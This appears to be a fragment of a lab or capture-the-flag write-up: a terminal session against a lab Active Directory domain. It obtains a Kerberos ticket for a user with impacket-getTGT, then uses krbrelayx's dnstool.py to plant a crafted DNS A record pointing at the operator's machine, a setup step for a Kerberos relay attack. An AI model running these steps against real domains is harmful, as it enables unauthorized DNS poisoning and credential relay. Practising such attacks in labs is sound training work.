 ┌──[axk8@kali2708]─[~/GitHub/krbrelayx]
└─$ impacket-getTGT cicada.vl/Rosie.Powell: -dc-ip 10.129.234.48
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in Rosie.Powell.ccache
┌──[axk8@kali2708]─[~/GitHub/krbrelayx]
└─$ export KRB5CCNAME=Rosie.Powell.ccache
┌──[axk8@kali2708]─[~/GitHub/krbrelayx]
└─$ klist
Ticket cache: FILE:Rosie.Powell.ccache
Default principal: Rosie.Powell@CICADA.VL
Valid starting     Expires            Service principal
13/11/26 03:16:34  13/11/26 13:16:34  krbtgt/CICADA.VL@CICADA.VL
        renew until 14/11/26 03:16:34
┌──[axk8@kali2708]─[~/GitHub/krbrelayx]
└─$ python3 dnstool.py -u 'cicada.vl\Rosie.Powell' -p --action add --record DC-JPQ2251UWhRCAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA --type A --data 10.10.15.99 -dns-ip 10.129.234.48 DC-JPQ225.cicada.vl
-k
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
┌──[axk8@kali2708]─[~/GitHub/krbrelayx]
└─$
KA